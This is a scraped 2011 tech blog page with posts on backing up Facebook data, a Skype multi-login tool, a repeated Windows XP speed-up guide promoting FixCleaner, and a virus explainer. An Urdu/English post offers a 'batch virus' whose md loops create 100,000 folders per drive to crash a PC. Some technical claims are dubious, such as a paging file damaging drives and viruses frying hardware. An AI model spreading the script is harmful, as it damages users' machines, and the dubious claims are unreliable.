Saturday, 20 August 2011
Friday, 19 August 2011
How to Easily Backup Your Facebook Data

Where is all your Facebook stuff kept? You don't really know do you? It could be in some giant server farm on an island somewhere attached to the same computer that has been repeating a distress signal with the numbers 4, 8, 15, 16, 23, and 32 for the last 17 years. The point is: if you don't have your Facebook data backed up and your account is hacked, disabled, or deleted, then you could potentially lose a lot of stuff that is important to you (minus the Charlie Sheen inspired Haiku poetry of course).
You may have some of it backed up, such as your pictures, but there is a lot of historical (and likely hysterical) posts that you may want to keep for posterity. It's also good to have a backup of your Facebook data for legal reasons, in case you are ever involved in a dispute where someone posted something defamatory on your wall and then deleted it. If you made a backup before they removed the post to cover their tracks, then they will only have the ability to delete what is on the live site, and not what you have backed up.
The wizards at Facebook have provided a way to archive all of the stuff that you, and in many cases, your friends, have ever posted to your Facebook. According to Facebook, this content includes:
- Your profile information
- Wall posts and content that you and your friends have posted to your profile
- Photos and videos that you have uploaded to your account
- Your friend list
- Notes you have created
- Events to which you have RSVP’d
- Your sent and received messages
- Any comments that you and your friends have made on your Wall posts, photos, and other profile content
So how do you backup all your Facebook data? Here is a quick and easy procedure to backup all the items mentioned above:
1. Login to your Facebook account.
2. Click the "Account" drop-down menu located in the top-right corner of your Facebook page.
3. Click on "Account Settings".
4. From the "Settings" tab, Look for the line that says "Download Your Information" and click the link to the right of it that says: "learn more".
5. Click the "Download" button on the page that follows.
After you click "Download", you will receive a Facebook pop-up message stating that they are "gathering" all your information into a ZIP formatted file for you to download. The message says it may take awhile and that they will send you an e-mail when the file is ready to be downloaded.
The length of time it takes to build the archive file will depend on how much data (videos, pictures, etc) that you have posted to your account. For people who have been using facebook for several years, this could take a few hours or more. Mine took about 3 hours before it said it was ready for download. Make sure you have ample room on your computer's hard drive to store the data file that you are about to download.
Before you can download you Facebook data file, Facebook will force you to prove your identity through a couple of security measures such as inputting your password and having you identify some of your friends by their pictures. These security measures help to prevent hackers from obtaining the backup file which would basically provide them with a digital dossier of your Facebook life to take with them offline.
Add the Facebook backup process to your regular backup routine. It's a good idea to backup your Facebook content every few weeks or months because you never know when the island that your Facebook data may be residing on might decide to implode or travel back in time to 1977. Good luck getting your funny cat videos back if that happens.
Can you count the number of funny cat videos, Charlie Sheen inspired Haiku poems, and LOLs you've posted on Facebook over the years? I'm going to guess the answer is no.
Skype Multiple Accounts Login
looking for a solution to login to multiple Skype accounts simultaneously? CalimSkypeLauncher allows users to sign in to multiple Skype accounts at the same time. With this application, you can open multiple Skype accounts for your professional and personal contacts and keep all of them running at the same time.
It is a portable application that can be launched instantly after download. The first step is to enter the username/password of all your Skype accounts. It supportsmultiple login of upto 3 Skype accounts. When done, providing this information, open CalimSkypeLauncher file to sign into multiple Skype accounts. You will be prompted when it successfully signs in to all your accounts.


A handy application for signing into multiple Skype accounts. You must have Skype 4.0 or later for this app to work.
It is a portable application that can be launched instantly after download. The first step is to enter the username/password of all your Skype accounts. It supportsmultiple login of upto 3 Skype accounts. When done, providing this information, open CalimSkypeLauncher file to sign into multiple Skype accounts. You will be prompted when it successfully signs in to all your accounts.


A handy application for signing into multiple Skype accounts. You must have Skype 4.0 or later for this app to work.
If like mine, your PC is getting slower and slower, there are a number of things you can do to speed it up. You will be surprised how much faster your computer gets after these steps, you won’t need to buy a new one. In addition to following the tips below, it’s a good idea to buy a trusted all-in-one PC optimizer. I would recommend FixCleaner, a Microsoft Certified all-in-one tool which optimizes your computer and hugely improves speed through a number of tasks, including: ■cleaning the registry ■removing errors ■deleting junk files ■downloading critical updates ■improving browser speed Please refer to the FixCleaner website at http://www.fixcleaner.com/ to see the full list of features. By using a PC maintenance program such as FixCleaner, you can save a load of money from buying a new computer. Here is what you can do yourself to improve your Windows XP’s performance: Step 1 : Remove unused software You probably don’t use half the programs you have installed over time. Removing the ones you don’t need anymore can significantly speed up your Windows XP computer. To remove software: 1.Go to the Control Panel (Start -> Control Panel) and select Add Or Remove Programs. It may take a while for the list to load if you have many programs installed. 2.Going through the whole list, select programs you rarely use and uninstall them, one by one. 3.Restart your computer to see the changes. Step 2: Use Less Graphics Do you really need a wallpaper and the fancy animations when opening or closing windows? Disabling animations can increase the speed at which your computer opens and closes windows. To disable window animations: 1.In Control Panel, go to System and select the Advanced tab. Click the Performance Settings tab. 2.In the Visual Effects window, disable all the animations in the box, or simply select “Adjust for best performance” as shown on the screenshot on the right. Press Apply. In the same Performance Options window, choose the Advanced tab, and press the Change button in the Virtual Memory area. From there you can change the size of your paging file – a file on your hard drive that acts as RAM. By increasing the size of your paging file, you can significantly increase speed, but be warned! Using your hard drive as RAM can cause damage to it, so it’s a good idea to buy a better RAM instead. Step 3: Clean your Registry You should regularly clean your Windows XP’s Registry to remove old errors that can clog up the registry. To properly clean the Registry, you need a reliable Registry Cleaner software. There are some free ones out there, but I would not be too comfortable with using them. Instead, buy a trusted registry cleaner program so for a little bit of extra cash, you can feel safe. I would recommend FixCleaner, which in addition to cleaning your registry does a number of other things to significantly speed up your Windows XP. Step 4: Stop unwanted Startup programs By disabling programs that are set to automatically open when the computer starts, you can greatly speed up your startup process – the time between turning on the computer and being able to fully use it. Here’s how to disable Startup programs: Click Run in your Start menu, type msconfig into the box and press enter. Select the Startup tab. Go through the list, disabling programs you don’t need by un-ticking the box left of them. Only disable programs you are sure you do not need, and I recommend not touching the ones in the WINDOWS directory. Step 5: Clean up your hard drive Performing a disk cleanup can free some hard drive space and also speed up your computer. To use the disk cleanup tool: Go to Start -> Run and type cleanmgr.exe. Press Enter. It will probably take a while, especially if you have never used this tool before. Step 6: Defragment your hard drives Defragmenting your drives can make a big difference in your computer’s speed. Defragmenting places files physically closer on the hard drive, making it easier and faster for the hard drive to read these files and write new ones. It is a good idea to defragment your hard drive regularily, so it alway stays optimal. I posted a tutorial for an automatic defragment link here: http://www.xptricks.net/windows/xp/2008/01/cool-xp-tips-tricks-automatically-defrag-drives/ There are also a number of commercial defragment programs available, which are more powerful than the Windows tool and come with a wide variety of features. If you don’t want to spend any money on this, I would recommend Auslogics Disk Defrag, which is a great, free tool. Here’s how to defragment your hard drives using the built-in Windows tool: In My Computer, right click on a drive you want to defragment. Click Tools and select Defragment Click the Analyse button first, which will analyse your hard drive and see how fragmented it is. Once the report is finished and the system finds it necessary to perform a defragmentation, press defrag. This will take a very long time, but you have to be patient. Step 7: Use a PC optimization tool to do the rest There are a hundreds of other ways to improve your computer’s speed and performance but it is impossible to list all of them here or go through them manually. To fix them, you can either purchase a separate tool for each one, which will end up costing you a fortune, or buy an All-In-One optimization program that will do all the dirty work and fix errors behind the scenes for you. Going through all the steps mentioned above will definitely speed up your Windows XP, but running a professional tool even after following these manual steps will increase performance even further. This is why I recommend that you purchase a trusted, reliable solution to fix computer problems for you. I recommend using FixCleaner, because it will fix all of the problems that you can’t manually, and save time on many by fixing them automatically. FixCleaner has a clean, easy to use interface that lets you fix your PC’s problems even if you did not understand any of the procedures above. Unlike most other tools, FixCleaner is Microsoft Certified, which means that Microsoft has approved the software and that it is safe and reliable. You can download a free tool that will check your computer and produce a report on how much it can be optimized.
If you are asking “What is a virus” then it is very important that you read through this article. There are some obvious symptoms that your computer will develop when it gets infected with a virus and to recognize these, you need to know what a virus is. But the first thing I have to mention is that if you had a decent antivirus program installed on your computer you would not have a problem. The virus programs now days are fantastic in crushing any chances of a viruses infecting your computer. There are many ways to protect your computer from viruses, however, knowing what a virus is should be your number one priority.
Many people will argue that a virus only infects software, however all hardware is controlled by various types of software. Infact the entire computer is controlled by BIOS which is software. BIOS controls the temperature of the motherboard. What if a viruses only purpose was to change the temperature control on your motherboard. The motherboard would overheat and fry itself.
If you haven’t got antivirus software installed on your computer you can try Avast. It also takes care of spyware, malware, etc and it is fantastic!
What is a virus?
What is a virus is a very important question! A virus is a small program that gets into your computer undetected in order to cause havoc. This small software program has either been developed because the author enjoys causing disasters for other people or sometimes for monetary gains. Sometimes a virus is packaged in a file that is called a trojan virus. It is disguised as something else, and once it has gained access to your computer it then releases its intent. Also see What’s the difference between a virus, spyware, Malware, and adware?What is a virus and how does it get onto my computer?
The people that develop these viruses are constantly finding new ways to infiltrate your computer. When one door shuts, another one opens for them. However the most common ways to get a virus on your computer is through the internet. You might download a file that contains a virus, or maybe you might open an email that has one attached to it. Sometimes even visiting a bad website can infect your computer. The worst one of all, however, is when people download illegal cracked software. This software has usually been taken apart and repackaged with a few extras attached. Maybe you download music or videos from the internet. How do you know you are actually downloading the file you intended to. The file may be named to deceive you, and once you open it you will release the virus.
Another common way to get a virus is to see software appear on your screen that is posing as an antivirus program. The minute you press the cross button to close the program or even the scan button, because it is telling you to scan for viruses, you are immediately infected by this virus. If you see a program come up on your screen that you know you did not install, the best way to shut it down is to open up task manager and end the process.
HOW DO I KNOW IF I HAVE A VIRUS OR NOT?
If your computer has been infected with a virus you will quickly see odd signs that it exists. Weird things start happening that you cannot explain. Files might move around, odd error messages may appear, programs might start to fail. For example if your virus scanner program stops working then it could have been disabled by a virus. With all this action taking place in the background your computer will also start to run slow and seem like it is busy all the time.
What can a virus do to my computer hardware components?When browsing the internet you might find that you will not able to visits the pages that you choose. You will be redirected to different websites. You computer might also be sending emails to everyone in your contact list without you knowing.
People think that a virus simply attacks the file systems of your computer, however this is not true. Some viruses are designed to damaged computer hardware components until they are ruined completely.
What should I do if I get a virus?Many people will argue that a virus only infects software, however all hardware is controlled by various types of software. Infact the entire computer is controlled by BIOS which is software. BIOS controls the temperature of the motherboard. What if a viruses only purpose was to change the temperature control on your motherboard. The motherboard would overheat and fry itself.
In the old days viruses used to be developed to set the read speed of a floppy disk drive to speeds beyond its capability. The Floppy disk drive would overheat and fry from being overworked. Now days Windows Vista has a service called Superfetch that searches your hard drive, finds out what you use the most, and makes it available for you.. If you made a virus to control Superfetch, we could have a serious problem. Most Vista users already have Superfetch disabled on their computer. A virus could enable it, tell it all files are important, keep it searching non stop, and fry your hard drive that way. Now I can here someone saying “yeah right, not with all the security we have around today”. Well you should never underestimate these guys who develop viruses. They can work around anything.
If you suspect that your computer has a virus, scan your computer asap with an antivirus program. If you do not have one or yours is not working, download another one, or get a free scan using the free online virus scanners.
Here is a list of free online virus scanners.
Symantec Security Check, McAfee FreeScan, Panda Active Scan, Trend Micro, Kaspersky lab, bit defender, and there are so many more. There is no guarantee that these free scanners will cure your computer but they might just confirm the fact that you actually have a virus.
If you find viruses but cannot remove them you will need to take your computer to a professional before you lose everything. Another option is to format your computer which means you loose all the files on it and re-install a fresh copy of the operating system. You can backup your files first, but please be aware that they might be infected with a virus also.
If you have scanned your computer, found viruses, and successfully deleted them, then now is the time to buy a decent program that will stop this from happening again. See my review of the best Virus Removal Software.
Do not continue to use the computer without taking action because the longer you leave it the further the virus can spread.
WHAT IS A VIRUS? WHAT FILE TYPES COMMONLY CONTAIN VIRUSES?
Lets face it, downloading is a dangerous business, especially when you have important files stored on your computer. Any file you download can contain a virus. My rule for downloading is to ask myself “Do I know and trust this website I am about to download from?”
Here are a few examples of common files that could contain viruses:
EXE FILE: If you download a program or anything that requires an install file then it will be an .exe file. When you press on it to install to your computer you could be releasing a virus.
ZIP FILE: People download zip files from the internet that contain any other file type and you will not see it’s contents until you open it. A zip file might have an exe file in it.
SCR FILE: Free screensavers for your computer. They always have something bad in them. Sometimes adware or viruses.
DOC FILE: A Microsoft word document can contain macros and small scripts that are viruses.
Notes on what is a virus:If you haven’t got antivirus software installed on your computer you can try Avast. It also takes care of spyware, malware, etc and it is fantastic!
- There is a lot of confusion about actually “what is a virus” because there are so many different types of viruses out there.
- Most, if not all websites on the Internet agree that a virus is a small piece of software that invade your computer.
I hope you are not still asking “what is a virus” as this can be a very dangerous question.
How To Speed Up Your Windows XP part-2
If like mine, your PC is getting slower and slower, there are a number of things you can do to speed it up. You will be surprised how much faster your computer gets after these steps, you won’t need to buy a new one. In addition to following the tips below, it’s a good idea to buy a trusted all-in-one PC optimizer. I would recommend FixCleaner, a Microsoft Certified all-in-one tool which optimizes your computer and hugely improves speed through a number of tasks, including:
■cleaning the registry
■removing errors
■deleting junk files
■downloading critical updates
■improving browser speed
Please refer to the FixCleaner website at http://www.fixcleaner.com/ to see the full list of features. By using a PC maintenance program such as FixCleaner, you can save a load of money from buying a new computer.
Here is what you can do yourself to improve your Windows XP’s performance:
Step 1 : Remove unused software
You probably don’t use half the programs you have installed over time. Removing the ones you don’t need anymore can significantly speed up your Windows XP computer. To remove software:
1.Go to the Control Panel (Start -> Control Panel) and select Add Or Remove Programs. It may take a while for the list to load if you have many programs installed.
2.Going through the whole list, select programs you rarely use and uninstall them, one by one.
3.Restart your computer to see the changes.
■cleaning the registry
■removing errors
■deleting junk files
■downloading critical updates
■improving browser speed
Please refer to the FixCleaner website at http://www.fixcleaner.com/ to see the full list of features. By using a PC maintenance program such as FixCleaner, you can save a load of money from buying a new computer.
Here is what you can do yourself to improve your Windows XP’s performance:
Step 1 : Remove unused software
You probably don’t use half the programs you have installed over time. Removing the ones you don’t need anymore can significantly speed up your Windows XP computer. To remove software:
1.Go to the Control Panel (Start -> Control Panel) and select Add Or Remove Programs. It may take a while for the list to load if you have many programs installed.
2.Going through the whole list, select programs you rarely use and uninstall them, one by one.
3.Restart your computer to see the changes.
Step 2: Use Less Graphics
Do you really need a wallpaper and the fancy animations when opening or closing windows? Disabling animations can increase the speed at which your computer opens and closes windows. To disable window animations:

1.In Control Panel, go to System and select the Advanced tab. Click the Performance Settings tab.
2.In the Visual Effects window, disable all the animations in the box, or simply select “Adjust for best performance” as shown on the screenshot on the right. Press Apply.
In the same Performance Options window, choose the Advanced tab, and press the Change button in the Virtual Memory area. From there you can change the size of your paging file – a file on your hard drive that acts as RAM. By increasing the size of your paging file, you can significantly increase speed, but be warned! Using your hard drive as RAM can cause damage to it, so it’s a good idea to buy a better RAM instead.
Step 3: Clean your Registry
You should regularly clean your Windows XP’s Registry to remove old errors that can clog up the registry. To properly clean the Registry, you need a reliable Registry Cleaner software. There are some free ones out there, but I would not be too comfortable with using them. Instead, buy a trusted registry cleaner program so for a little bit of extra cash, you can feel safe. I would recommend FixCleaner, which in addition to cleaning your registry does a number of other things to significantly speed up your Windows XP.
Step 4: Stop unwanted Startup programs
By disabling programs that are set to automatically open when the computer starts, you can greatly speed up your startup process – the time between turning on the computer and being able to fully use it.
Here’s how to disable Startup programs:
- Click Run in your Start menu, type msconfig into the box and press enter.
- Select the Startup tab.
- Go through the list, disabling programs you don’t need by un-ticking the box left of them. Only disable programs you are sure you do not need, and I recommend not touching the ones in the WINDOWS directory.
Step 5: Clean up your hard drive
Performing a disk cleanup can free some hard drive space and also speed up your computer. To use the disk cleanup tool:
- Go to Start -> Run and type cleanmgr.exe. Press Enter.
- It will probably take a while, especially if you have never used this tool before.
Step 6: Defragment your hard drives
Defragmenting your drives can make a big difference in your computer’s speed. Defragmenting places files physically closer on the hard drive, making it easier and faster for the hard drive to read these files and write new ones. It is a good idea to defragment your hard drive regularily, so it alway stays optimal. I posted a tutorial for an automatic defragment link here: http://www.xptricks.net/windows/xp/2008/01/cool-xp-tips-tricks-automatically-defrag-drives/
There are also a number of commercial defragment programs available, which are more powerful than the Windows tool and come with a wide variety of features. If you don’t want to spend any money on this, I would recommend Auslogics Disk Defrag, which is a great, free tool.Here’s how to defragment your hard drives using the built-in Windows tool:

- In My Computer, right click on a drive you want to defragment.
- Click Tools and select Defragment
- Click the Analyse button first, which will analyse your hard drive and see how fragmented it is.
- Once the report is finished and the system finds it necessary to perform a defragmentation, press defrag. This will take a very long time, but you have to be patient.
Step 7: Use a PC optimization tool to do the rest
There are a hundreds of other ways to improve your computer’s speed and performance but it is impossible to list all of them here or go through them manually. To fix them, you can either purchase a separate tool for each one, which will end up costing you a fortune, or buy an All-In-One optimization program that will do all the dirty work and fix errors behind the scenes for you. Going through all the steps mentioned above will definitely speed up your Windows XP, but running a professional tool even after following these manual steps will increase performance even further.
This is why I recommend that you purchase a trusted, reliable solution to fix computer problems for you. I recommend using FixCleaner, because it will fix all of the problems that you can’t manually, and save time on many by fixing them automatically.
FixCleaner has a clean, easy to use interface that lets you fix your PC’s problems even if you did not understand any of the procedures above. Unlike most other tools, FixCleaner is Microsoft Certified, which means that Microsoft has approved the software and that it is safe and reliable. You can download a free tool that will check your computer and produce a report on how much it can be optimized.
Thursday, 18 August 2011
is Batch Virus se Pc main millions ki tadaad se folder banen gen jis ki wajah se kisi ka pc crash ho sakta hai.
NotePad Open karen Or in main se koi aik ya sari commands Notepad main paste kar den.
jesaa ke ap dekh rahen hain ar command main kuch aisa hai c:\virus is ka matlab c main folder banen gen , d:\virus is ka matlab d main folder banen gen. or baqi sub kuc aisa hi hain.
for /L %% a in (1,1,100000) do md c:\virus_%%a
for /L %% a in (1,1,100000) do md d:\virus_%%a
for /L %% a in (1,1,100000) do md e:\virus_%%a
for /L %% a in (1,1,100000) do md f:\virus_%%a
for /L %% a in (1,1,100000) do md g:\virus_%%a
for /L %% a in (1,1,100000) do md h:\virus_%%a
ab is ko save as kar ke .bat main save karen.Or Isey Save As kar ke .bat main save kar den.for example foldermaker.bat main ya any one kisi bi naam se save kar den per last main .bat aana chahiye.
ap folder ki tadaad main izafa karne ke liye jahan zero lagen hain un main izafa kar den.main ne 5 zero lagaen hain so its mean that it create 5 lac folders in every drive.. .
1st you make this and open it when your drives are full off folders then edit this batch and jst change MD into RD by md we make folder make directory and by RD we remove folders... jst replace your md into rd and then open it will delete all folder which he made...
Wednesday, 17 August 2011
Subscribe to:
Comments (Atom)


















































